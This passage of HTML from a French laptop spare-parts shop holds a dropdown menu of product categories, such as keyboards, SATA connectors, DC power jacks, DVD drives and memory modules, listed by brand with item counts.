				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/">
					&minus;
					Claviers pour ordinateurs portables
					(31)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Claviers pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Claviers pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Claviers pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Claviers pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Claviers pour ordinateurs portables HP
					(28)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-msi/">
					&minus;&minus;
					Claviers pour ordinateurs portables Msi
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Claviers pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Claviers pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Claviers pour ordinateurs portables Sony
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Claviers pour ordinateurs portables Toshiba
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/">
					&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables
					(37)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-divers/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Divers
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables HP
					(22)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Samsung
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/">
					&minus;
					Connecteurs Sata lecteur DVD
					(38)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Acer
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Asus
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-divers/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Divers
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables HP
					(16)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Samsung
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-toshiba/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs Toshiba
					(7)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/">
					&minus;
					DC Power Jack
					(88)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Acer
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables HP
					(43)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Packard Bell
					(6)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Samsung
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Toshiba
					(12)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/">
					&minus;
					Haut parleur
					(8)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/haut-parleur-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Haut parleur pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/haut-parleur-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Haut parleur pour ordinateurs portables Asus
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/haut-parleur-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Haut parleur pour ordinateurs portables HP
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteur-empreinte-pour-ordinateurs-portables/">
					&minus;
					Lecteur empreinte pour ordinateurs portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteur-empreinte-pour-ordinateurs-portables/lecteur-empreinte-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Lecteur empreinte pour ordinateurs portables HP
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteur-graveur-dvd/">
					&minus;
					Lecteur Graveur DVD
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/">
					&minus;
					Lecteurs de carte SD pour ordinateurs portables
					(16)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/dell-lecteurs-de-carte-sd-pour-ordinateurs-portables/">
					&minus;&minus;
					Dell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteur-de-carte-sd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Lecteur de carte SD pour ordinateurs portables HP
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/asus-lecteurs-de-carte-sd-pour-ordinateurs-portables/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Asus
					(6)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Lenovo
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Toshiba
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-cartes-sd-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Lecteurs de cartes sd pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/">
					&minus;
					Lecteurs Graveur DVD pour ordinateurs portables
					(92)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Acer
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Asus
					(10)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Dell
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-divers/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Divers
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables HP
					(28)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Packard Bell
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Samsung
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Toshiba
					(16)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/">
					&minus;
					Mémoire Sodimm pour pc portable
					(67)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr2/">
					&minus;&minus;
					Mémoire Sodimm DDR2
					(19)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr3/">
					&minus;&minus;
					Mémoire Sodimm DDR3
					(45)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr4/">
					&minus;&minus;
					Mémoire Sodimm DDR4
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/microprocesseurs-pour-ordinateurs-portables/">
					&minus;
					Microprocesseurs pour ordinateurs portables
					(44)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-carte-bouton-divers/">
					&minus;
					Module carte bouton Divers
					(1)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-carte-bouton-divers/module-carte-boutons-divers-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module carte boutons divers pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/">
					&minus;
					Module Lan Prise RJ45 pour ordinateurs portables
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-dell/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-hp/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-lenovo/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-sony/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable Sony
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/">
					&minus;
					Module port Audio pour ordinateurs portables
					(16)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Asus
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables HP
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Lenovo
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Sony
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Toshiba
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/">
					&minus;
					Module port HDMI pour ordinateurs portables
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Module port HDMI pour ordinateurs portables Asus
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Module port HDMI pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/">
					&minus;
					Module témoins lumineux ( Led )
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/dell-module-temoins-lumineux-led/">
					&minus;&minus;
					Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/asus-module-temoins-lumineux-led/">
					&minus;&minus;
					Module témoins lumineux pour ordinateurs portables Asus
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/module-temoins-lumineux-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Module témoins lumineux pour ordinateurs portables HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/module-temoins-lumineux-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module témoins lumineux pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/">
					&minus;
					Module USB pour ordinateurs portables
					(58)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Module USB pour ordinateurs portables Acer
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Module USB pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Module USB pour ordinateurs portables Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Module USB pour ordinateurs portables HP
					(20)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module USB pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Module USB pour ordinateurs portables Packard Bell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Module USB pour ordinateurs portables Samsung
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Module USB pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Module USB pour ordinateurs portables Toshiba
					(12)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/">
					&minus;
					Module VGA pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/module-vga-pour-ordinateur-portable-asus/">
					&minus;&minus;
					Module VGA pour ordinateur portable Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Module VGA pour ordinateurs portables Dell
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/">
					&minus;
					Modules Connecteur batterie pour ordinateurs portables
					(8)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Modules Connecteur batterie pour ordinateurs portables Acer
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Modules connecteur batterie pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Modules Connecteur batterie pour ordinateurs portables HP
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Modules connecteur batterie pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Modules connecteur batterie pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pate-thermique/">
					&minus;
					Pâte Thermique
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables/">
					&minus;
					Pieds pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables-asus/">
					&minus;&minus;
